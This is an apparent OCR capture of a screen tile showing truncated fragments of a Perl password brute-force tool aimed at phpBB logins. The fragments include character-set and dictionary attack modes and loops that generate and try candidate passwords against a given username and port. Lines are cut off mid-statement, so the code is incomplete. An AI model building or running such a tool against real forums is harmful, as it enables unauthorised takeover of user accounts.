
  [+]     Port: $port

  [+] Username: $username

+---------------------------------
if($content eq "upperalpha"){$nlign
if($content eq "loweralpha"){$nlign
if($content eq "numeric"){$nligne =
if($attack  eq "-dict"){&dictio;}i
#_Bruteforce_

sub generate() {

$nligne x= $length;

$passwordz = $nligne;

print "\n  [~]Trying the password:
&phpbb;}

sub btrfr() {

$nligne++;

$passwordz = $nligne;

print "\n  [~]Trying the password:
&phpbb;}
